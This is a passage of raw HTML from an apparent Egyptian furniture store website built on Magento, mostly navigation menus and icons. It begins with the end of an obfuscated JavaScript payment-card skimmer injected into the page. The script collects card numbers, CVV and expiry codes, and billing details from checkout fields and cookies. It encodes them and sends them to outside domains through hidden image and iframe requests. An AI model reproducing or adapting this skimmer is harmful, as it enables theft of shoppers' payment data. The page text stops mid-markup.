_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyLw~~"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Language and Region</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="Living Room">Living Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-1-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture">
Living room Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
Sofa Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/u-shape-sofa">
U-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/l-shape-sofa">
L-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/recliner-sofa-sets">
Recliner Sofa Sets
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/tv-tables">
TV Tables
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/recliner-chair">
Recliner Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/sofa-3-seaters">
Sofa 3 Seaters
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/loveseat">
Loveseat
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/shoes-rack">
Shoe rack
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/coffee-table">
Coffee table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/side-table">
Side Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/massage-chairs">
Massage Chairs
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="Bedroom">Bedroom</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set">
Bedroom Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/king-bedroom-set">
King Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/queen-bedroom-set">
Queen Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/youth-bedrooms">
Youth bedrooms 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms">
Kids bedrooms
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item">
Shop By Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/king-bed">
King Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/queen-bed">
Queen Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/youth-kids-bed">
Youth Beds
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/bunk-bed">
Bunk bed
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe">
Wardrobe
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
Sliding Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
2 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
3 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
4 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
5 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
6 Doors wardrobe
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser">
Dresser
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/study-desk">
Study desk
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/dining-room" class="level0 dropdown-toggle"><span data-hover="Dining Room">Dining Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set">
Dining Room Sets
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/complete-dining-room-sets">
Complete Dining room sets 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-and-8-chairs">
Dining table with 8 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-6-chairs">
Dining Table with 6 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-4-chairs">
Dining Table with 4 Chairs
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-table">
Dining Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-chair">
Dining Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-bench">
Dining Bench
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit">
Display Unit
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="Garden Furniture">Garden Furniture</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set">
Outdoor Sofa set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
Outdoor table
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-dining-set">
Outdoor Dining Set
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/hammock">
Hammock
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/relax-chair">
Relax chair
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/new" class="level0 dropdown-toggle"><span data-hover="New">New</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li><ul><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/kida">
Kids 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/pillows">
Pillows 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/bean-bags">
bean bags 
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/en/kitchens" class="level0"><span data-hover="Kitchens">Kitchens</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="id1JwWyAuU" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="idMDhJpMcl" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuLw~~/" >Sign In</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 